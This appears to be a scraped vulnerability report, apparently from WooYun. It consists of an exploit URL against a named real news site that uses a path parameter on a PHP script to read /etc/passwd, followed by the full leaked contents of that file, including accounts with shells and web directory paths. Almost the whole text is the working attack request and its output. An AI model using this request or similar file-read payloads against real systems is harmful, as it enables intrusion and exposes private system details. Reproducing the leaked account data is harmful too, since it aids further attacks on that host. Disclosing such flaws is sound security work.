 源: http://cp.donews.com/autogetarticle/_GetLockPic.php?p=/etc/passwd
1 root:x:0:0:root:/root:/bin/bash
2 bin:x:1:1:bin:/bin:/sbin/nologin
3 daemon:x:2:2:daemon:/sbin:/sbin/nologin
4 adm:x:3:4:adm:/var/adm:/sbin/nologin
5 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
6 sync:x:5:0:sync:/sbin:/bin/sync
7 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
8 halt:x:7:0:halt:/sbin:/sbin/halt
9 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
10 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
11 operator:x:11:0:operator:/root:/sbin/nologin
12 games:x:12:100:games:/usr/games:/sbin/nologin
13 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
14 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
15 nobody:x:99:99:Nobody:/:/sbin/nologin
16 dbus:x:81:81:System message bus:/:/sbin/nologin
17 rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
18 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
19 saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
20 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
21 ntp:x:38:38::/etc/ntp:/sbin/nologin
22 haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
23 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
24 nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
25 abrt:x:173:173::/etc/abrt:/sbin/nologin
26 arpwatch:x:77:77::/var/lib/arpwatch:/sbin/nologin
27 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
28 uuidd:x:498:497:UUID generator helper daemon:/var/lib/libuuid:/sbin/nologin
29 tcpdump:x:72:72::/:/sbin/nologin
30 nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
31 oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
32 mysql:x:500:500::/home/mysql:/bin/bash
33 www:x:501:501::/home/www:/bin/bash
34 avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin
35 gdm:x:42:42::/var/lib/gdm:/sbin/nologin
36 ftphylanda:x:502:502::/data/htdocs/www.donews.com/liv_loadfile/img:/sbin/nologin
37 biyao:x:503:50::/data/htdocs/www.donews.com/subject:/sbin/nologin
www.wooyun.org